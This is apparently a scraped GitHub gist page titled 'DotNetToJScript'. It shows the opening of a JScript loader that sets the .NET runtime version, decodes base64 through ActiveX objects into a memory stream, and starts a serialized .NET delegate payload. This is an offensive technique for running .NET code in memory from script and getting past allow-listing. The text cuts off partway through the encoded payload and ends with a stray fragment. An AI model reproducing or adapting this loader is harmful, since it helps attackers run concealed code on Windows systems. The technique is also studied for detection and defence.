 caseysmithrc / script.js
Last active Mar 9, 2019 • Report abuse
Code
Revisions 2
Forks 1
Embed
<script src="http
DotNetToJScript
script.js
1 function setversion() {
2 new ActiveXObject('WScript.Shell').Environment('Process')('COMPLUS_Version') = 'v4.0.30319';
3 }
4 function debug(s) {}
5 function base64ToStream(b) {
6 var enc = new ActiveXObject("System.Text.ASCIIEncoding");
7 var length = enc.GetByteCount_2(b);
8 var ba = enc.GetBytes_4(b);
9 var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
10 ba = transform.TransformFinalBlock(ba, 0, length);
11 var ms = new ActiveXObject("System.IO.MemoryStream");
12 ms.Write(ba, 0, (length / 4) * 3);
13 ms.Position = 0;
14 return ms;
15 }
16
17 var serialized_obj = "AAEAAAD/////AQAAAAAAAAAEAQAAACJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVy"+
REEBUF